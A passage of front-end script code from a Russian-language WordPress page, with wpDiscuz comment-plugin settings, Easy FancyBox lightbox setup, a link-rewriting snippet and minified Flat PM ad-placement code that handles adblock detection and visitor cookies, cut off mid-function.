                  var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":null,"commentTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"3bbbb0c26a8d9972252862e1c0053117","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"1047527424","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 999MB","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuSecurity":"06db727a08","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.1.5","wc_post_id":"802","loadLastCommentId":"0","isCookiesEnabled":"1","dataFilterCallbacks":[],"is_email_field_required":"1","url":"https:\/\/produktalko.com\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/produktalko.com\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/produktalko.com\/wp-json\/wpdiscuz\/v1\/update","restNonce":"38c5f04103"};
                  var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};
                  /* ]]> */
                  </script> 
                  <script type='text/javascript' id='wpdiscuz-combo-js-js-before'>

                  var wpdiscuzEditorOptions = {
                  modules: {
                  toolbar: "",
                  counter: {
                  uniqueID: "",
                  maxcount : 0,
                  mincount : 1,
                  },
                        },
                  placeholder: "\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",
                  theme: 'snow',
                  debug: 'error'
                  };

                  </script> 
                  <script type='text/javascript' src='/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.1.5' id='wpdiscuz-combo-js-js'></script> 
                  <script type='text/javascript' src='/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script> 
                  <script type='text/javascript' id='jquery-fancybox-js-after'>

                  var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
                  if(typeof easy_fancybox_handler==='undefined'){
                  var easy_fancybox_handler=function(){
                  jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
                  /* IMG */
                  var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
                  jQuery(fb_IMG_select).addClass('fancybox image');
                  var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
                  fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
                  jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
                  /* YouTube */
                  jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
                  jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
                  jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
                  };
                  var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
                  jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
                  jQuery(easy_fancybox_auto);
                  </script> 
                  <script type='text/javascript' src='/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script> 
                  <script type='text/javascript' src='/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script> 
                  <script type="text/javascript">

                  /*<![CDATA[*/
                  jQuery(document).ready(function($){
                  $('.link').replaceWith(function(){
                  var id = ( null != $(this).attr('id') ) ? ' id="' + $(this).attr('id') + '"' : '',
                  target = ( null != $(this).attr('data-target') ) ? ' target="' + $(this).attr('data-target') + '"' : ' target="_blank"',
                  title = ( null != $(this).attr('title') ) ? ' title="' + $(this).attr('title') + '"' : '',         
                  style = ( null != $(this).attr('style') ) ? ' style="' + $(this).attr('style') + '"' : '',         
                  rel = ( null != $(this).attr('data-rel') ) ? ' rel="' + $(this).attr('data-rel') + '"' : ' rel="noopener"',
                  cl = ( null != $(this).attr('class') ) ? $(this).attr('class').replace('link','').trim() : '';
                  cl = ( '' != cl ) ? ' class="' + cl + '"' : '';
                  return '<a href="' + $(this).attr('data-link') + '" ' + title + id + cl + target + style + rel + ' >' + $(this).html() + '</a>';
                  });
                  });
                  /*]]>*/
                  </script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
                  detector</ins> 
                  <script>

                  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 